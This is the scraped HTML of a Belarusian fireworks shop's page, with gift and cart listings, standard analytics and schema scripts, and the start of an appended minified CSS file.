<li class="gift-item" data-gift-id="877"> <div class="gift-container-block"> <a href="https://petarda.by/petardy/chesnochok-fpp086/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/004321-medium-file.f2e862a7a2a2313fd3bfc22480b577ee-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/004321-medium-file.f2e862a7a2a2313fd3bfc22480b577ee-300x300.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/petardy/chesnochok-fpp086/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Чесночок (FPP086)</a> <div class="gift-item-attribute text-xs"> <b>Калибр:</b><span> 50 шт/уп</span><br> <b>Количество:</b><span> 1 упаковка</span><br></div></div></div><div class="add-gift-block" data-gift-total="50"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 50.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="981"> <div class="gift-container-block"> <a href="https://petarda.by/fontany/fontan-rubin-ot-fitilya-fpf106/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/fontany/fontan-rubin-ot-fitilya-fpf106/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Фонтан Рубин от фитиля(FPF106)</a> <div class="gift-item-attribute text-xs"> <b>Количество:</b><span> 1 штука</span><br> <b>Длительность:</b><span> 20сек</span><br> <b>Огонь:</b><span> горячий</span><br> <b>Высота:</b><span> 2 метра</span><br></div></div></div><div class="add-gift-block" data-gift-total="100"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 100.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="880"> <div class="gift-container-block"> <a href="https://petarda.by/petardy/petarda-fitilnaya-mjortvaya-tishina-fpc223/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/fpc223-300x300.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/fpc223-300x300.png" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/petardy/petarda-fitilnaya-mjortvaya-tishina-fpc223/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Петарда фитильная “Мёртвая тишина” (FPC223)</a> <div class="gift-item-attribute text-xs"> <b>Количество:</b><span> 6 шт/уп</span><br></div></div></div><div class="add-gift-block" data-gift-total="100"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 100.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="941"> <div class="gift-container-block"> <a href="https://petarda.by/petardy/petardy-black-widow-fpc614/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/black-widow-225x300-1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/black-widow-225x300-1.png" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/petardy/petardy-black-widow-fpc614/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Петарды BLACK WIDOW (FPC614)</a> <div class="gift-item-attribute text-xs"> <b>Количество:</b><span> 10 шт/уп</span><br></div></div></div><div class="add-gift-block" data-gift-total="150"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 150.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="1132"> <div class="gift-container-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-400-mm-tkf040/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/20-ben.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/20-ben.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-400-mm-tkf040/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Бенгальские огни 400 мм (TKF040)</a> <div class="gift-item-attribute text-xs"> <b>Калибр:</b><span> 10 шт/уп</span><br> <b>Зарядов:</b><span> 1 упаковка</span><br> <b>Длительность:</b><span> 40 см</span><br></div></div></div><div class="add-gift-block" data-gift-total="200"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 200.00BYN</span></div></div></li>
</ul></div></div></div><div class="lib-modal modal-right cart-modal" data-modal-block="cart"> <div class="lib-modal-overlay" onclick="libModalClose('cart');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title cart-title">Упс! Корзина пуста</div><div class="lib-modal-close" onclick="libModalClose('cart');"></div></div><div class="lib-modal__container"> <div class="cart-clear p-3 hidden"> <p class="text-center text-sm">Добавьте товар, чтобы воспользоватся её</p> <br> <img alt="" data-src="/img/svg/cart-clear.svg" class="w-full lazyload" src="[data-uri]"><noscript><img class="w-full" src="/img/svg/cart-clear.svg" alt=""></noscript></div><div class="cart-render-block"> <ul id="cart" class="cart-block" data-cart-render></ul> <ul id="gift" class="cart-block"> </ul></div><div class="cart-additional-products slider-block"> <div class="text-2xl font-semibold mb-3">Добавить к заказу?</div><div class="cart-additional-products-slider"> <div class="swiper-wrapper"> <div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1140)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/6153185974-300x300.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/6153185974-300x300.webp" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Хлопушка (белое конфетти)</div><div class="cart-additional-products__item-info-price"> 12.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1129)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/20-ben.c2bd16cacb1ebe59373aa4059415abe2-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/20-ben.c2bd16cacb1ebe59373aa4059415abe2-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Бенгальская свеча TKF040 (40см)</div><div class="cart-additional-products__item-info-price"> 8.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(978)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/tkf-247-surpiz-700x700-1-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/tkf-247-surpiz-700x700-1-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Фонтан Сюрприз от фитиля(TKF247)</div><div class="cart-additional-products__item-info-price"> 5.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(981)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Фонтан Рубин от фитиля(FPF106)</div><div class="cart-additional-products__item-info-price"> 6.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1060)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/full_t6240-300x300-1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/full_t6240-300x300-1.png" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Римская свеча 30 выстрелов (T6240)</div><div class="cart-additional-products__item-info-price"> 35.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1057)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/20-roc.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/20-roc.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Набор ракет ТОП-4 (FPR009)</div><div class="cart-additional-products__item-info-price"> 25.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(993)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/2021-01-26-17.32.56-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/2021-01-26-17.32.56-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Фонтан горячего огня Казбек от фитиля(FPF147)</div><div class="cart-additional-products__item-info-price"> 30.00 BYN</div></div></div></div><div class="swiper-button swiper-button-prev"> <img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-left.svg" alt=""></noscript></noscript></div><div class="swiper-button swiper-button-next"> <img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-right.svg" alt=""></noscript></noscript></div></div></div><div class="gift"> <div class="gift-block"> <div class="gift__text"></div><div class="gift__btn btn">Посмотреть подарки</div></div></div></div><div class="lib-modal__content-footer"> <div class="price-footer flex justify-between items-end mb-2"> <div class="price-footer__title text-2xl font-semibold">Итого:</div><div class="price-content cart-price-block"> <div class="price-content__price-old">0.00</div><div class="price-content__price">0.00 BYN</div></div></div><button class="btn w-full" onclick="libModalOpen('onlineZakazCart');">Оформить заказ</button></div></div></div></div><div class="lib-modal modal-right favourites-modal" data-modal-block="favourites"> <div class="lib-modal-overlay" onclick="libModalClose('favourites');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title favourites-title">Избранного нет</div><div class="lib-modal-close" onclick="libModalClose('favourites');"></div></div><div class="lib-modal__container"> <div class="favourites-clear p-3"> <p class="text-center text-sm">Добавьте товар, чтобы воспользоватся ей</p> <br> <img alt="" data-src="/img/svg/favourites.svg" class="w-full lazyload" src="[data-uri]"><noscript><img class="w-full" src="/img/svg/favourites.svg" alt=""></noscript></div><div class="favourites-render-block hidden"> <ul id="favourites" class="favourites-block"> </ul></div></div></div></div></div><div id="toast"></div><noscript><div><img src="https://mc.yandex.ru/watch/91342921" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9SN9DR');</script>
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-N9SN9DR" class="lazyload" src="[data-uri]"></iframe></noscript>
<noscript id="wpfc-google-fonts"><link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap" rel="stylesheet">
</noscript>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
<script type="module">! function(){
try {
new Function("m", "return import(m)")
} catch (o){
console.warn("vite: loading legacy build because dynamic import is unsupported, syntax error above should be ignored"
);
var e=document.getElementById("vite-legacy-polyfill"),
n=document.createElement("script");
n.src=e.src, n.onload=function(){
System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))
}, document.body.appendChild(n)
}}();</script>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/#article","isPartOf":{"@id":"https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/"},"author":{"name":"petarda_admin","@id":"https://petarda.by/#/schema/person/11a43d8ee3204ff5d6f34f2eb124aa42"},"headline":"Ракета одиночная (FR1)","datePublished":"2022-11-26T12:28:20+00:00","dateModified":"2023-12-04T15:07:24+00:00","mainEntityOfPage":{"@id":"https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://petarda.by/#organization"},"image":{"@id":"https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/#primaryimage"},"thumbnailUrl":"https://petarda.by/wp-content/uploads/2022/11/f454bdaa9d10a756846188ea85ec969c.jpg","articleSection":["Римские свечи, ракеты на палочке"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/#respond"]}]},{"@type":"WebPage","@id":"https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/","url":"https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/","name":"Ракета одиночная (FR1)","isPartOf":{"@id":"https://petarda.by/#website"},"primaryImageOfPage":{"@id":"https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/#primaryimage"},"image":{"@id":"https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/#primaryimage"},"thumbnailUrl":"https://petarda.by/wp-content/uploads/2022/11/f454bdaa9d10a756846188ea85ec969c.jpg","datePublished":"2022-11-26T12:28:20+00:00","dateModified":"2023-12-04T15:07:24+00:00","breadcrumb":{"@id":"https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/#primaryimage","url":"https://petarda.by/wp-content/uploads/2022/11/f454bdaa9d10a756846188ea85ec969c.jpg","contentUrl":"https://petarda.by/wp-content/uploads/2022/11/f454bdaa9d10a756846188ea85ec969c.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-ro-ce-00-17-04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://petarda.by/"},{"@type":"ListItem","position":2,"name":"Ракета одиночная (FR1)"}]},{"@type":"WebSite","@id":"https://petarda.by/#website","url":"https://petarda.by/","name":"Петарда Бай!","description":"","publisher":{"@id":"https://petarda.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://petarda.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://petarda.by/#organization","name":"Петарда Бай!","url":"https://petarda.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://petarda.by/#/schema/logo/image/","url":"https://petarda.by/wp-content/uploads/2022/10/logo-1.svg","contentUrl":"https://petarda.by/wp-content/uploads/2022/10/logo-1.svg","width":176,"height":39,"caption":"Петарда Бай!"},"image":{"@id":"https://petarda.by/#/schema/logo/image/"}},{"@type":"Person","@id":"https://petarda.by/#/schema/person/11a43d8ee3204ff5d6f34f2eb124aa42","name":"petarda_admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://petarda.by/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/73d442884bac575e5d15857e83352e6d87e7539a3b857c6938c603d89f79badf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/73d442884bac575e5d15857e83352e6d87e7539a3b857c6938c603d89f79badf?s=96&d=mm&r=g","caption":"petarda_admin"},"sameAs":["http://petarda.by"],"url":"https://petarda.by/author/petarda_admin/"}]}</script>
<script>document.documentElement.className=document.documentElement.className.replace('no-js', 'js');</script>
<script defer type="module" crossorigin src="https://petarda.by/wp-content/themes/petarda/assets/main.5979eeca.js">
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Product",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"reviewCount": "185",
"worstRating": "1",
"bestRating": "5"
},
"image": "https://petarda.by/wp-content/uploads/2022/11/f454bdaa9d10a756846188ea85ec969c.jpg",
"name": "Ракета одиночная (FR1)",
"offers": {
"@type": "AggregateOffer",
"highPrice": "20 BYN",
"offerCount": "8",
"availability": "https://schema.org/InStock",    "itemCondition": "https://schema.org/NewCondition"
}}</script>
<script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "BreadcrumbList",
"itemListElement": [{"@type": "ListItem","position": 1,
"item": {
"@id": "https://petarda.by/kupit-feierverk/",
"name": "&#1057;&#1072;&#1083;&#1102;&#1090;&#1099; &#1080; &#1060;&#1077;&#1081;&#1077;&#1088;&#1074;&#1077;&#1088;&#1082;&#1080;"}},
{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https://petarda.by/kupit-feierverk/#content",
"name": "&#11088; &#1040;&#1082;&#1094;&#1080;&#1103;!"
}},
{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https://petarda.by/kupit-feierverk/#content3",
"name": "&#127873; &#1055;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082; &#1079;&#1072; &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1091;!"
}}
]}</script>
<script nomodule>! function(){
var e=document,
t=e.createElement("script");
if(!("noModule" in t)&&"onbeforeload" in t){
var n = !1;
e.addEventListener("beforeload", (function(e){
if(e.target===t) n = !0;
else if(!e.target.hasAttribute("nomodule")||!n) return;
e.preventDefault()
}), !0), t.type="module", t.src=".", e.head.appendChild(t), t.remove()
}}();</script>
<script nomodule id="vite-legacy-polyfill" src="https://petarda.by/wp-content/themes/petarda/assets/polyfills-legacy.3e784077.js"></script>
<script nomodule id="vite-legacy-entry" data-src="https://petarda.by/wp-content/themes/petarda/assets/main-legacy.07d4ddbf.js">
System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))
</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/petarda/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>document.addEventListener('DOMContentLoaded', function (event){
for (let i=0; i < document.forms.length; ++i){
let form=document.forms[i];
if(form.method!="get"){  var input2o22l1o8=document.createElement("input"); input2o22l1o8.setAttribute("type", "hidden"); input2o22l1o8.setAttribute("name", "2o22l1o8");  input2o22l1o8.setAttribute("value", "cyu3vdha5z6k"); form.appendChild(input2o22l1o8); }
if(form.method!="get"){  var inputntralset=document.createElement("input"); inputntralset.setAttribute("type", "hidden"); inputntralset.setAttribute("name", "ntralset");  inputntralset.setAttribute("value", "pksnrt0acyhe"); form.appendChild(inputntralset); }}
});</script>
<script defer type="text/javascript" src="https://petarda.by/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
<script defer>document.addEventListener('DOMContentLoaded',function(){
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j=0; j < document.scripts.length; j++){if(document.scripts[j].src===r){ return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(91342921, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});});</script>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Минск",
"streetAddress": "Горецкого 2"
},
"name": "petarda.by",
"openingHours": [
"Mo-Su 10:00-22:00"
],
"telephone": "+375 (44) 533-23-73",
"url": "https://petarda.by/"
}</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.29296088218689 seconds, on 28-01-26 16:57:37 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://petarda.by/wp-content/cache/wpfc-minified/mltpkj3n/ab8kl.css
body_size: 46237
content:
*,
::before,
::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb;}::before,
::after{--tw-content:'';}
html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";}
body{margin:0;line-height:inherit;}
hr{height:0;color:inherit;border-top-width:1px;}
abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}
h1,
h2,
h3,
h4,
h5,
h6 {
font-size: inherit;
font-weight: inherit;
} a{color:inherit;text-decoration:inherit;}
b,
strong{font-weight:bolder;}
code,
kbd,
samp,
pre{font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size:1em;}
small{font-size:80%;}
sub,
sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-0.25em;}
sup{top:-0.5em;}
table{text-indent:0;border-color:inherit;border-collapse:collapse;}
button,
input,
optgroup,
select,
textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0;}
button,
select{text-transform:none;}
button,
[type='button'],
[type='reset'],
[type='submit']{-webkit-appearance:button;background-color:transparent;background-image:none;}:-moz-focusring{outline:auto;}:-moz-ui-invalid{box-shadow:none;}
progress{vertical-align:baseline;}::-webkit-inner-spin-button,
::-webkit-outer-spin-button{height:auto;}
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
summary{display:list-item;}
blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre{margin:0;}
fieldset{margin:0;padding:0;}
legend{padding:0;}
ol,
ul,
menu{list-style:none;margin:0;padding:0;}
textarea{resize:vertical;}
input::-moz-placeholder, textarea::-moz-placeholder{opacity:1;color:#9ca3af;}
input::placeholder,
textarea::placeholder{opacity:1;color:#9ca3af;}
button,
[role="button"]{cursor:pointer;}:disabled{cursor:default;}
img,
svg,
video,
canvas,
audio,
iframe,
embed,
object{display:block;vertical-align:middle;}
img,
video{max-width:100%;height:auto;}
*, ::before, ::after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;}::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 